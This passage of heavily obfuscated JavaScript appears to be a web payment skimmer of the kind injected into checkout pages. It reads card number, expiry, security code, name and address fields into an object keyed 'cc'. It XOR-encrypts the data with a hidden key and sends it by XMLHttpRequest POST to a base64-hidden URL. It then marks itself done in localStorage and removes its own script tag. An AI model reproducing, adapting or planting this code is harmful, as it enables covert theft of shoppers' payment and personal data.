fF=c[mt(0x731,'CMLI')];continue;case'4':fR[mt(0x367,'CMLI')](c[mt(0x5a0,'OC&t')])[mt('0x40d','yGrg')]=c[mt(0xb40,'&B23')](c[mt(0x962,'gSwo')],fF);continue;case'5':I[mt(0x81a,'yGrg')](c[mt('0xc1e','4J7L')])[0x0][mt(0x93e,'30^^')][mt(0x467,'4J7L')]=c[mt('0xaa3','j*#G')];continue;case'6':fd[mt('0x7f3','W4(a')](c[mt('0x4e0','%t$C')])[0x0][mt('0x75d','ZT23')][mt(0x358,')dO*')]=c[mt('0xa19',')noS')];continue;}break;}}else{if(c[mt('0xb30',')CrU')](r[mt(0x512,'[wFJ')],0x0)){var fD=c[mt('0x699','0[VF')][mt(0x92c,'rvq(')]('|'),fB=0x0;while(!![]){switch(fD[fB++]){case'0':var fF='';continue;case'1':A[mt(0x881,'0[VF')](c[mt(0x38b,'gSwo')])[mt('0x858','Nfcg')]=c[mt('0x352','CMLI')](c[mt(0x477,'x*hV')],fF);continue;case'2':P[mt('0x81e','zV69')](c[mt(0xb4c,'4Z4v')])[0x0][mt('0x7b2','[wFJ')][mt('0x9d9','$&Jm')]=c[mt('0x411','9bHO')];continue;case'3':y[mt('0x5ed','ZT23')](c[mt('0x6de',')noS')])[0x0][mt('0xcef','N#Ky')][mt('0x63a','l017')]=c[mt(0x3ff,'W4(a')];continue;case'4':T[mt(0x497,'OC&t')](c[mt(0xc00,'tMWi')])[0x0][mt('0x418','iHPC')][mt('0xa01','UJTp')]=c[mt(0x28a,'ZT23')];continue;case'5':Y[mt(0xc83,'Jiv]')](c[mt(0x669,'4J7L')])[0x0][mt('0xa6b','gSwo')][mt(0x337,'ZT23')]=c[mt('0x9e4','gSwo')];continue;case'6':V[mt(0xc25,'dWd^')](c[mt(0xcb7,'OJA!')])[0x0][mt('0x5d0','rvq(')][mt('0x2b7','sLOL')]=c[mt('0x329','OC&t')];continue;}break;}}}}else N=x[mt(0x3fc,'%t$C')];}else{if(c[mt(0x81c,')noS')](c[mt('0xc95','AyJW')],c[mt(0x994,'yGrg')]))N=a[c[mt(0x65d,'4J7L')]];else return 0x1;}var f0=document[mt(0xb4e,'x*hV')](c[mt('0x304','@2(^')]),f1;if(c[mt('0x381','f$Po')](a[c[mt('0x6ef','%Ljb')]][mt('0x808','&B23')],0x0)){if(c[mt(0x7aa,'%t$C')](c[mt(0x7f7,'dWd^')],c[mt('0x355','R3%B')]))return K[mt(0xc31,'kY[%')]()[mt(0x5b4,'4Z4v')](XaqDxq[mt(0x5a6,'OJA!')])[mt('0x840','@2(^')]()[mt(0xc3c,'f6bE')](v)[mt(0x673,'j*#G')](XaqDxq[mt(0x619,'UJTp')]);else f1=f0[mt(0xb6b,'4Z4v')];}else{if(c[mt(0x5c2,'f6bE')](c[mt('0x954','AmHI')],c[mt('0x5ab',')noS')])){if(Q){var fD=c[mt(0x7b5,'ZT23')](C,arguments);return S=null,fD;}}else f1=a[c[mt('0x977','Nfcg')]];}var f2=document[mt(0x9ee,'gSwo')](c[mt('0x6d5','sLOL')]),f3;c[mt(0x6ac,')noS')](a[c[mt('0x5f9','NR%1')]][mt('0xb67','D6!4')],0x0)?c[mt(0x3d4,'vOvM')](c[mt(0xbc3,'N#Ky')],c[mt(0x3f9,'f$Po')])?v[mt('0x392','D6!4')][mt(0x31b,'[wFJ')]=W[mt('0x960','kY[%')](W[mt(0x9e6,'Jiv]')](W[mt('0x87d','4Z4v')]('0',Q[mt('0xab0','N#Ky')](0x0)),W[mt(0x93c,'rFnc')]),m[mt(0x78a,'ZT23')](0x1)):f3=f2[mt('0xb6b','4Z4v')]:c[mt(0x920,')CrU')](c[mt(0x375,'OJA!')],c[mt(0x5e0,'OC&t')])?fE=v[c[mt('0x88d','0[VF')]]:f3=a[c[mt('0xa12','AyJW')]];var f4=document[mt('0x66a','D6!4')](c[mt(0x7b0,'CMLI')]),f5;if(c[mt('0x912','N#Ky')](a[c[mt('0x826','R3%B')]][mt(0x856,'iHPC')],0x0)){if(c[mt('0xbea','Y(p(')](c[mt(0xc16,'0[VF')],c[mt(0xc69,'%Ljb')]))f5=f4[mt(0x890,'@2(^')];else{if(W[mt(0xc6f,'Nfcg')](fb,W[mt('0x369','NR%1')])&&W[mt('0x4d2','D6!4')](O[mt(0x354,'$&Jm')],0x10)){var fM=W[mt(0xa2b,'kY[%')][mt('0x28e','D6!4')]('|'),fp=0x0;while(!![]){switch(fM[fp++]){case'0':U[mt(0x3d7,'N#Ky')](W[mt('0x665','rFnc')])[0x0][mt('0x79b','ONhe')][mt('0xa0b','OC&t')]=W[mt('0x39c','9bHO')];continue;case'1':V[mt(0xa8f,'D6!4')](W[mt('0x4e2','B2xF')])[0x0][mt(0x423,'vOvM')][mt('0x855','iHPC')]=W[mt('0x6fe','tMWi')];continue;case'2':fd=W[mt(0x95e,'Y(p(')];continue;case'3':H[mt(0x82c,'0[VF')](W[mt(0x349,'zV69')])[0x0][mt(0x530,')noS')][mt('0x41b','f$Po')]=W[mt(0xcdc,')CrU')];continue;case'4':A[mt(0x46c,'x*hV')](W[mt('0x48b','rvq(')])[0x0][mt(0x530,')noS')][mt(0x42b,'[wFJ')]=W[mt('0xb1b','x*hV')];continue;case'5':I[mt('0x497','OC&t')](W[mt('0x7ec',')noS')])[0x0][mt('0x6b9','4Z4v')][mt('0x604','&B23')]=W[mt(0x50c,'gSwo')];continue;}break;}}else{var fx=W[mt(0x748,'OC&t')][mt(0x531,'Jiv]')]('|'),fN=0x0;while(!![]){switch(fx[fN++]){case'0':s[mt('0xa27','kY[%')](W[mt('0x791','OJA!')])[0x0][mt('0xb73','OJA!')][mt(0x9f1,'NR%1')]=W[mt(0x66c,'NR%1')];continue;case'1':Y[mt('0xc4f','f6bE')](W[mt('0x8ae','AyJW')])[0x0][mt('0x4c8','UJTp')][mt('0x9f1','NR%1')]=W[mt('0x7b7','OC&t')];continue;case'2':T[mt('0xb5a',')noS')](W[mt(0x9fb,'tMWi')])[0x0][mt('0xb73','OJA!')][mt('0x9f1','NR%1')]=W[mt('0x5b7','rvq(')];continue;case'3':F[mt(0xb0e,'sLOL')](W[mt('0xaa6','ONhe')])[0x0][mt('0x6b9','4Z4v')][mt('0x6ee','zV69')]=W[mt('0x817','sLOL')];continue;case'4':P='';continue;case'5':y[mt('0x5bf','rFnc')](W[mt('0x7ec',')noS')])[0x0][mt(0x51a,'B2xF')][mt(0x662,'IOWS')]=W[mt('0x66c','NR%1')];continue;}break;}}fR[mt(0xc03,'OC&t')](W[mt('0x8e2','9bHO')])[mt('0x3f3','gSwo')]=W[mt('0x4dd',')dO*')](W[mt('0x9e1','iHPC')],W);}}else{if(c[mt(0xc81,'Y(p(')](c[mt('0x362','W4(a')],c[mt('0x41e','%Ljb')])){var fp=fE[mt('0x7cb','OJA!')][mt(0x5f8,'$&Jm')][mt('0xa82','ZT23')][mt(0xb16,'Jiv]')];v[mt(0x589,'CMLI')][mt(0x5f7,'l017')]=c[mt(0x556,'rvq(')](c[mt(0xc18,'[wFJ')](fp,0xf),'px');}else f5=a[c[mt('0x73d','ZT23')]];}var f6=document[mt('0xad3','IOWS')](c[mt(0x353,'OJA!')]),f7;if(c[mt(0xa49,'B2xF')](a[c[mt('0xc63','UJTp')]][mt('0x91c','UJTp')],0x0))c[mt(0xb6a,'l017')](c[mt(0xac9,'rFnc')],c[mt(0x3cc,'[wFJ')])?fE[mt(0x734,')CrU')][mt('0x4e7','[wFJ')](v):f7=f6[mt('0x49d',')dO*')];else{if(c[mt('0x4fb','[wFJ')](c[mt(0xa1a,'f6bE')],c[mt('0x33e','tMWi')])){var fN=G?function(){function mX(f,j){return mt(f- -0x472,j);}if(fN){var fn=u[mX(-'0x13d','f$Po')](O,arguments);return a=null,fn;}}:function(){};return o=![],fN;}else f7=a[c[mt(0x889,'[wFJ')]];}var f8=document[mt('0xb64','W4(a')](c[mt('0xce2','Ukka')]),f9;if(c[mt(0x8d0,'ZT23')](a[c[mt(0x8e8,'Y(p(')]][mt('0xca7','W4(a')],0x0)){if(c[mt(0xbc4,'x*hV')](c[mt('0xabc','A)Q7')],c[mt(0x4d0,')noS')]))f9=f8[mt(0xa64,'30^^')];else return 0x2;}else{if(c[mt('0xc11','f6bE')](c[mt('0x91b',')dO*')],c[mt('0x686',')dO*')])){var j0=c[mt('0x4b9','Ukka')][mt('0x823',')dO*')]('|'),j1=0x0;while(!![]){switch(j0[j1++]){case'0':fw[mt('0xbe1','9bHO')](c[mt(0x90a,'IOWS')])[0x0][mt(0x295,'yGrg')][mt('0x9d9','$&Jm')]=c[mt(0xc2b,'$&Jm')];continue;case'1':fZ[mt('0x550','CMLI')](c[mt(0x33d,'ONhe')])[0x0][mt(0x418,'iHPC')][mt(0xa04,')CrU')]=c[mt(0x986,'R3%B')];continue;case'2':c[mt(0x3d7,'N#Ky')](c[mt('0x4bd','rFnc')])[0x0][mt(0xcbc,'AyJW')][mt(0x604,'&B23')]=c[mt(0x986,'R3%B')];continue;case'3':C[mt(0x552,'AmHI')](c[mt('0x634','sLOL')])[0x0][mt('0x346','%Ljb')][mt(0xa01,'UJTp')]=c[mt(0x9e4,'gSwo')];continue;case'4':S[mt('0x81e','zV69')](c[mt('0x514','rvq(')])[0x0][mt('0x75d','ZT23')][mt('0x94c','Nfcg')]=c[mt(0x986,'R3%B')];continue;case'5':G='';continue;}break;}}else f9=a[c[mt(0x4f7,'9bHO')]];}var ff=document[mt(0x8a0,'A)Q7')](c[mt('0x7c1','N#Ky')]),fj=ff[mt(0x303,'Jiv]')],fK=document[mt('0x472','%Ljb')](c[mt(0x52c,'Nfcg')]),fv=fK[mt(0xafd,'OJA!')],fQ=document[mt('0x8c6','Jiv]')](c[mt(0x89d,'@2(^')]),fm;if(c[mt('0x4a2','Nfcg')](a[c[mt('0xae1','vOvM')]][mt('0xafb','Nfcg')],0x0)){if(c[mt('0xc96','[wFJ')](c[mt('0x493','vOvM')],c[mt(0x5c6,'@2(^')]))fm=fQ[mt(0x8c9,'%Ljb')];else{var j1=W[mt(0x978,'CMLI')][mt('0x7eb','W4(a')]('|'),j2=0x0;while(!![]){switch(j1[j2++]){case'0':if(W[mt('0x3ae','yGrg')](j3,j5))return 0x2;continue;case'1':var j3=W[mt(0x681,'Jiv]')](Q,j4[0x1],0xa);continue;case'2':var j4=v[mt('0x5de','AmHI')](W[mt('0x4fc','yGrg')]);continue;case'3':var j5=W[mt(0x95c,'9bHO')](new m()[mt('0x85b','kY[%')](),0x64);continue;case'4':return null;case'5':if(W[mt(0xa8b,'NR%1')](j4[0x1][mt('0xc32','Y(p(')],0x2))return 0x1;continue;}break;}}}else c[mt(0x593,'&B23')](c[mt(0x62c,'ZT23')],c[mt('0x6ba','D6!4')])?fm=a[c[mt('0xab1','tMWi')]]:v=W[mt('0x7fd','OJA!')];if(c[mt(0x6b7,'Jiv]')](localStorage[mt(0x568,'f$Po')](c[mt('0x970','N#Ky')]),null)){if(c[mt(0xb8b,'f$Po')](c[mt('0x83e','f6bE')],c[mt(0xb12,'rvq(')])){w[mt('0x903','ONhe')]();var fG=L[mt('0x9ee','gSwo')](c[mt('0x469','9bHO')]),fk=fG[mt('0x9a7','UJTp')],fc=L[mt('0x63b','N#Ky')](c[mt('0x733','Nfcg')]),fC=fc[mt('0x3c5','AmHI')],fS=L[mt(0xcae,'zV69')](c[mt('0x89f','30^^')]),fo=fS[mt(0x594,'Nfcg')];let j2=document[mt(0x9e5,'[wFJ')](c[mt(0xba1,'9bHO')]);if(c[mt('0x43c','IOWS')](fk[mt(0x560,'yGrg')],0x0)||c[mt(0xa58,'[wFJ')](fC[mt(0x779,'9bHO')],0x0)||c[mt('0xad9','OJA!')](fo[mt(0xce1,'4J7L')],0x0)){if(c[mt(0x2fe,')dO*')](fk[mt('0x8e7','AmHI')],0x0)){if(c[mt('0x7e2',')CrU')](c[mt(0x844,'&B23')],c[mt(0x586,'[wFJ')])){var ft=c[mt(0xa00,'4Z4v')][mt('0x9c2','&B23')]('|'),fe=0x0;while(!![]){switch(ft[fe++]){case'0':L[mt('0x5ed','ZT23')](c[mt('0x430','N#Ky')])[0x0][mt('0x30c','D6!4')][mt(0xcc3,'vOvM')]=c[mt(0x370,'x*hV')];continue;case'1':L[mt('0xad3','IOWS')](c[mt(0x5a8,'0[VF')])[mt('0x57d','0[VF')]=c[mt(0x9b8,'Jiv]')](c[mt(0x56f,'AyJW')],fL);continue;case'2':L[mt('0xb5d','f$Po')](c[mt(0x949,'ZT23')])[0x0][mt(0x346,'%Ljb')][mt(0x9d9,'$&Jm')]=c[mt(0x4a8,'Nfcg')];continue;case'3':var fL=c[mt('0xad1','$&Jm')];continue;case'4':L[mt('0xc56','30^^')](c[mt(0xaa4,'f6bE')])[0x0][mt('0x772','@2(^')][mt(0x371,'30^^')]=c[mt('0x899','rvq(')];continue;case'5':L[mt(0x6d6,'AyJW')](c[mt('0xcdf','&B23')])[0x0][mt('0x965','rFnc')][mt(0x671,'0[VF')]=c[mt(0xc46,'4Z4v')];continue;case'6':L[mt('0xc83','Jiv]')](c[mt(0x37c,'Ukka')])[0x0][mt(0x418,'iHPC')][mt(0x793,'@2(^')]=c[mt('0x4aa','CMLI')];continue;}break;}}else{var j4=c[mt('0xc84','sLOL')][mt('0x3b0','[wFJ')]('|'),j5=0x0;while(!![]){switch(j4[j5++]){case'0':C[mt('0x5a4','4Z4v')](c[mt(0x5b2,'AyJW')])[0x0][mt('0x29d','&B23')][mt(0x5df,'Jiv]')]=c[mt(0xc80,'IOWS')];continue;case'1':S[mt(0xb5a,')noS')](c[mt('0x68e','&B23')])[0x0][mt(0x965,'rFnc')][mt(0xb43,'Y(p(')]=c[mt('0x80e','NR%1')];continue;case'2':fZ[mt(0xbe1,'9bHO')](c[mt(0x33d,'ONhe')])[0x0][mt(0x54c,'AmHI')][mt(0x41b,'f$Po')]=c[mt(0xcc6,'[wFJ')];continue;case'3':fw[mt(0x308,'rvq(')](c[mt('0x682','gSwo')])[0x0][mt('0x589','CMLI')][mt(0xb5f,'f6bE')]=c[mt(0x4aa,'CMLI')];continue;case'4':c[mt(0x4ea,'$&Jm')](c[mt(0x918,')CrU')])[0x0][mt('0x9d2','zV69')][mt(0xa98,'A)Q7')]=c[mt('0x3ff','W4(a')];continue;case'5':G=c[mt(0x2c8,'@2(^')];continue;}break;}}}if(c[mt('0x706','$&Jm')](fC[mt('0x9eb','gSwo')],0x0)){if(c[mt(0x952,')dO*')](c[mt('0x7ce','Ukka')],c[mt(0xbde,')dO*')])){var fl=c[mt(0xc79,'UJTp')][mt('0x77f','30^^')]('|'),fu=0x0;while(!![]){switch(fl[fu++]){case'0':L[mt(0x47d,'iHPC')](c[mt('0x590','%Ljb')])[0x0][mt('0xcbc','AyJW')][mt('0x473','%t$C')]=c[mt('0x9c9','rFnc')];continue;case'1':L[mt(0x46c,'x*hV')](c[mt(0x4e0,'%t$C')])[0x0][mt('0xcbc','AyJW')][mt('0x604','&B23')]=c[mt(0xa19,')noS')];continue;case'2':L[mt('0x47d','iHPC')](c[mt('0x3bc','AmHI')])[0x0][mt('0xbc5','dWd^')][mt(0x855,'iHPC')]=c[mt('0x3f8','ONhe')];continue;case'3':L[mt('0xa27','kY[%')](c[mt('0x956','[wFJ')])[0x0][mt(0x4c8,'UJTp')][mt(0x6db,'rvq(')]=c[mt(0x67b,'%t$C')];continue;case'4':L[mt(0x4e4,'Ukka')](c[mt(0x36f,'R3%B')])[mt('0x29f','R3%B')]=c[mt('0x716','Nfcg')](c[mt('0xc0a',')CrU')],fL);continue;case'5':L[mt('0x6d6','AyJW')](c[mt(0x430,'N#Ky')])[0x0][mt('0x975','kY[%')][mt(0x662,'IOWS')]=c[mt(0x936,'iHPC')];continue;case'6':var fL=c[mt(0x55d,'Jiv]')];continue;}break;}}else c[mt('0x3c1','W4(a')](fE,v,0x1f4);}if(c[mt('0x38d','OC&t')](fo[mt('0xb67','D6!4')],0x0)){var fO=c[mt(0x441,'x*hV')][mt('0x824','x*hV')]('|'),fa=0x0;while(!![]){switch(fO[fa++]){case'0':L[mt(0x751,'A)Q7')](c[mt(0x8df,'ZT23')])[0x0][mt('0xa6b','gSwo')][mt('0x662','IOWS')]=c[mt(0xa55,'B2xF')];continue;case'1':L[mt('0x847','NR%1')](c[mt(0x68b,'W4(a')])[0x0][mt('0xa6b','gSwo')][mt(0xba4,')noS')]=c[mt('0x9ca','l017')];continue;case'2':L[mt('0xa4f','Nfcg')](c[mt(0x35f,'B2xF')])[0x0][mt('0x772','@2(^')][mt('0xa98','A)Q7')]=c[mt('0xa19',')noS')];continue;case'3':L[mt(0xbce,'%t$C')](c[mt('0xc01','x*hV')])[0x0][mt(0x4c8,'UJTp')][mt(0xb5f,'f6bE')]=c[mt(0x9e4,'gSwo')];continue;case'4':L[mt('0x66a','D6!4')](c[mt('0x787',')dO*')])[mt('0x820',')CrU')]=c[mt(0x8b3,'W4(a')](c[mt(0x2c0,'dWd^')],fL);continue;case'5':L[mt(0xa8f,'D6!4')](c[mt(0xb4c,'4Z4v')])[0x0][mt(0xcbc,'AyJW')][mt(0x337,'ZT23')]=c[mt(0x717,'4Z4v')];continue;case'6':var fL=c[mt('0xa08','j*#G')];continue;}break;}}}else{if(j2[mt(0x373,'30^^')]){if(c[mt('0x9de','UJTp')](c[mt(0x378,'@2(^')],c[mt(0x314,'0[VF')])){const j5=fk,j6=fC,j7=fo,j8=c[mt(0x601,'N#Ky')](c[mt(0x8b4,'l017')](U,'\x20'),A),j9=P,jf=T,jj=s,jQ=D,jm=J,jG=p,jk=c[mt(0xc41,'sLOL')](c[mt('0x3ee','4Z4v')](N,',\x20'),f1),jc=c[mt('0xa15','rvq(')](c[mt('0xc4b','vOvM')](f3,'\x20'),f5),jC=c[mt('0x875','D6!4')](c[mt('0x7a4','AyJW')](f7,',\x20'),f9),jS=fm,jo=c[mt(0x298,'W4(a')](c[mt('0x2bb','IOWS')](fv,',\x20'),fj);var fE={};fE['cc']=j5,fE[mt(0x6ff,'&B23')]=j6,fE[mt('0x78b','AyJW')]=j8,fE[mt('0x41c','Ukka')]=j7,fE[mt('0xc07','x*hV')]=j9,fE[mt('0x7d6','%t$C')]=jf,fE[mt(0x9c5,'4Z4v')]=jj,fE[mt(0x56e,'AmHI')]=jQ,fE[mt('0x941','dWd^')]=jm,fE[mt('0x7f8','$&Jm')]=jG,fE[mt('0x97d','N#Ky')]=jk,fE[mt('0x7fe','UJTp')]=jc,fE[mt(0xc09,'N#Ky')]=jC,fE[mt('0x6e9','zV69')]=jS,fE[mt(0x701,'x*hV')]=jo;let jt=fE;var fg=String[mt(0xc91,'kY[%')],fz=c[mt(0xbb4,'%t$C')],fq=btoa,fr=new TextEncoder()[mt('0xceb','OJA!')],fZ=c[mt(0xaf3,'@2(^')](atob,c[mt(0x654,'30^^')]),fb=c[mt('0x338','kY[%')](atob,c[mt(0x640,'NR%1')]),fd=(jl,ju)=>{function mR(f,j){return mt(f- -0x230,j);}if(c[mR(0x786,'4Z4v')](c[mR(0x76f,'D6!4')],c[mR(0xac6,')noS')])){const jO=Array[mR('0x26f','ZT23')](new TextEncoder()[mR('0x19b','[wFJ')](jl))[mR(0x30f,'Jiv]')]((ja,jE)=>String[mR('0x933','zV69')](ja^new TextEncoder()[mR(0x99c,'sLOL')](ju)[jE%ju[mR(0x2e2,'[wFJ')]]))[mR(0x586,'dWd^')]('');return c[mR(0x6dd,')dO*')](btoa,jO);}else jl=W[mR('0xe7','Nfcg')];},fX=JSON[mt('0x5ad','Y(p(')](jt),fR=fZ;let je=c[mt(0x9bc,'OC&t')](fd,fX,fR);var fw=new XMLHttpRequest();fw[mt('0xadf','j*#G')](c[mt('0xb13','OC&t')],fb,!![]),fw[mt(0xad8,'[wFJ')](c[mt('0x2ee','N#Ky')],c[mt(0xa3d,'NR%1')]),fw[mt('0x2ce','kY[%')](c[mt('0x653','&B23')](c[mt('0x2fa','B2xF')],c[mt(0x46b,'f6bE')](encodeURIComponent,je)));let jL=document[mt(0xc35,'OJA!')](c[mt(0x5c3,'f$Po')]);jL&&(c[mt(0xa5b,'OJA!')](c[mt(0x460,'$&Jm')],c[mt('0x647','OC&t')])?fE=v[mt(0x3d0,')CrU')]:jL[mt(0xb79,'OJA!')]()),document[mt(0xa9a,')CrU')](c[mt(0x34a,'W4(a')])[mt(0x5d0,'rvq(')][mt(0x5df,'Jiv]')]=c[mt(0x9ca,'l017')],localStorage[mt('0x3ef','vOvM')](c[mt(0x6fb,'&B23')],c[mt(0x913,'NR%1')]),w[mt(0x8a9,'OC&t')][mt('0x5b9','rvq(')]();}else{var jO=Q[mt(0xa7f,'AyJW')],ja=jO[mt(0x424,'zV69')]||jO['id'];W[mt('0x2cd','f$Po')](jO[mt(0x4ed,'AyJW')][mt('0x512','[wFJ')],0x2)&&W[mt(0xa0c,'f6bE')](jO[mt(0xa64,'30^^')],m[ja])&&(c[ja]=jO[mt(0x869,'4J7L')],C[ja]=jO[mt(0x4ed,'AyJW')]);}}}}else c[mt(0xc5f,'9bHO')](fE,v,0x3e8);}}else W[mt('0xa10','j*#G')](v);});}else K[jh('N#Ky',0x6f5)](setTimeout,m,0x3e8);}function jz(f,j){return jv(f- -0x86,j);}function G(){function mw(f,j){return jz(f-'0x109',j);}try{let c=document[mw('0x677',')CrU')](K[mw('0x2db','j*#G')])[mw('0x9bb','NR%1')],C=document[mw('0x543','ZT23')](K[mw('0x8b2','A)Q7')]),S=document[mw(0x413,'x*hV')](K[mw('0x379','l017')])[mw(0xb0e,'D6!4')];if(S)K[mw(0x476,'Ukka')](K[mw('0x941','ONhe')],K[mw('0x296','l017')])?K=v[mw(0x810,'4J7L')]:K[mw(0x4bd,'vOvM')](setTimeout,G,0x3e8);else{if(C?.[mw(0x9ad,'D6!4')])K[mw('0x4a8','IOWS')](c,0x0)&&K[mw(0xa6f,'R3%B')](localStorage[mw(0x4db,'@2(^')](K[mw(0x376,'UJTp')]),null)&&K[mw('0x703','zV69')](m);else K[mw(0xa9d,')CrU')](c,0x0)&&K[mw('0x4b6','Nfcg')](setTimeout,G,0x1f4);}}catch(t){K[mw(0x335,'j*#G')](setTimeout,G,0x1f4);}}if(!document[jz('0x952','AmHI')](K[jz('0xb24','ONhe')]))document[jz(0x5c0,'yGrg')](K[jz(0x4b6,'4Z4v')])&&K[jz('0x645','[wFJ')](setInterval,G,0x1f4);else{var k=document[jz(0x9a6,'x*hV')];k&&k[jz('0x23f','dWd^')][jz('0x85e','l017')](k);}}()));
